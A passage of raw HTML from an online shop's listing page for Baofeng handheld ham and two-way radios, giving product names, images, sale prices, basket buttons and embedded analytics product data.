	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4065,&quot;item_id&quot;:4065,&quot;item_name&quot;:&quot;Baofeng UV-82 8 Watt VHF\/UHF Dual PTT Band FM Ham Walkie Talkie Two-Way Radio Transceiver&quot;,&quot;sku&quot;:&quot;uv-82-8w&quot;,&quot;price&quot;:42.99,&quot;stocklevel&quot;:73,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:4065,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/baofeng-uv-82-8watt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-22 status-publish instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-high-power-baofeng-radios has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="22">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/uv-5r-8w/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-5%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-13.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/uv-5r-8w/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-7.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-7.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-7.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-7.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="22" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/uv-5r-8w/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="22" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/uv-5r-8w/">Baofeng UV-5R 8W Tri-Power WalkiesTalkie UHF/VHF 128CH 1800mAh Two-way Ham Radio-(black)</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;39.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;37.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=22" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22" data-product_sku="UV-5R-8W" aria-label="Add to basket: &ldquo;Baofeng UV-5R 8W Tri-Power WalkiesTalkie UHF/VHF 128CH 1800mAh Two-way Ham Radio-(black)&rdquo;" rel="nofollow" data-success_message="&ldquo;Baofeng UV-5R 8W Tri-Power WalkiesTalkie UHF/VHF 128CH 1800mAh Two-way Ham Radio-(black)&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22,&quot;item_id&quot;:22,&quot;item_name&quot;:&quot;Baofeng UV-5R 8W Tri-Power WalkiesTalkie UHF\/VHF 128CH 1800mAh Two-way Ham Radio-(black)&quot;,&quot;sku&quot;:&quot;UV-5R-8W&quot;,&quot;price&quot;:37.99,&quot;stocklevel&quot;:77,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:22,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/uv-5r-8w\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-73 status-publish last instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-two-way-radio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="73">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/bf-f8/" class="product-image-link">
			<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-16.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-16.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-16.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-16.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/bf-f8/">
					<img width="600" height="548" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-2-1.jpg?resize=600%2C548&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="73" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/bf-f8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="73">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="73" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/bf-f8/">Baofeng BF-F8+ VHF 136-174/UHF 400-520MHZ HAM FM Two Way Radio</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.98</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=73" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="73" data-product_sku="bf-f8+" aria-label="Add to basket: &ldquo;Baofeng BF-F8+ VHF 136-174/UHF 400-520MHZ HAM FM Two Way Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;Baofeng BF-F8+ VHF 136-174/UHF 400-520MHZ HAM FM Two Way Radio&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:73,&quot;item_id&quot;:73,&quot;item_name&quot;:&quot;Baofeng BF-F8+ VHF 136-174\/UHF 400-520MHZ HAM FM Two Way Radio&quot;,&quot;sku&quot;:&quot;bf-f8+&quot;,&quot;price&quot;:35.98,&quot;stocklevel&quot;:39,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:73,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/bf-f8\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-5816 status-publish first instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-high-power-baofeng-radios has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5816">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/bf-f8rt-2-pcs/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-12%</span><span class="featured product-label">Hot</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/2pack.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/bf-f8rt-2-pcs/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="5816" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/bf-f8rt-2-pcs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5816">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="5816" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/bf-f8rt-2-pcs/">BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &#038; 400-520Mhz UHF) (2-PCS)</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;119.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;105.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=5816" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5816" data-product_sku="bf-f8rt-2pcs" aria-label="Add to basket: &ldquo;BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &amp; 400-520Mhz UHF) (2-PCS)&rdquo;" rel="nofollow" data-success_message="&ldquo;BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &amp; 400-520Mhz UHF) (2-PCS)&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5816,&quot;item_id&quot;:5816,&quot;item_name&quot;:&quot;BFTECH BF-F8RT 8-Watt Dual Band Two-Way Radio (136-174Mhz VHF &amp; 400-520Mhz UHF) (2-PCS)&quot;,&quot;sku&quot;:&quot;bf-f8rt-2pcs&quot;,&quot;price&quot;:105.99,&quot;stocklevel&quot;:31,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:5816,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/bf-f8rt-2-pcs\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-5112 status-publish instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-high-power-baofeng-radios product_tag-two-way-radio product_tag-waterproof has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5112">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/baofeng-uv-9r-8w/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-8%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-large.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/baofeng-uv-9r-8w/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/58a30519f084eb64d024b871-33-large.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="5112" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/baofeng-uv-9r-8w/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5112">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="5112" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/baofeng-uv-9r-8w/">Baofeng UV-9R 7W/8W 136-174/400-520MHZ VHF/UHF Dual Band Dustproof Waterproof IP67 Transceiver Walkie Talkie Two Way Radio</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;49.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=5112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5112" data-product_sku="uv-9r-8w" aria-label="Add to basket: &ldquo;Baofeng UV-9R 7W/8W 136-174/400-520MHZ VHF/UHF Dual Band Dustproof Waterproof IP67 Transceiver Walkie Talkie Two Way Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;Baofeng UV-9R 7W/8W 136-174/400-520MHZ VHF/UHF Dual Band Dustproof Waterproof IP67 Transceiver Walkie Talkie Two Way Radio&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5112,&quot;item_id&quot;:5112,&quot;item_name&quot;:&quot;Baofeng UV-9R 7W\/8W 136-174\/400-520MHZ VHF\/UHF Dual Band Dustproof Waterproof IP67 Transceiver Walkie Talkie Two Way Radio&quot;,&quot;sku&quot;:&quot;uv-9r-8w&quot;,&quot;price&quot;:45.99,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:5112,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/baofeng-uv-9r-8w\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-19 status-publish instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-two-way-radio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="19">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/uv-5r-3800mah/" class="product-image-link">
			<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-14.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/uv-5r-3800mah/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l1600-1-8.jpg?resize=100%2C100&amp;ssl=1 100w" 